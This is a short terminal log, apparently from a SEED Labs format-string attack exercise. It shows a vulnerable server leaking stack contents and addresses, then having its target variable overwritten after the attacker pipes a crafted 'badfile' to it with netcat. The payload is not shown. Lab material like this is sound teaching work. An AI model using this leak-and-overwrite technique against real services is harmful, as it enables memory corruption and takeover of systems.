 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd7d0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6f8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | habcd 11223344 1000 8049db5 80e5320 80e61c0 ffffd7d0 ffffd6f8 80e62
d4 80e5000 ffffd798 8049f7e ffffd7d0 0 64 8049f47 80e5320 5dc 5dc ffffd7d0 ffffd7d0 8
0e9720 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 2ecf8e00 80e5000 80e5000 fff
fddb8 8049eff ffffd7d0 5dc 5dc 80e5320 0 0 0 ffffde84 0 0 0 5dc The target variable's
 value (after):  0x00000130
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[12/02/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/02/21]seed@VM:~/.../attack-code$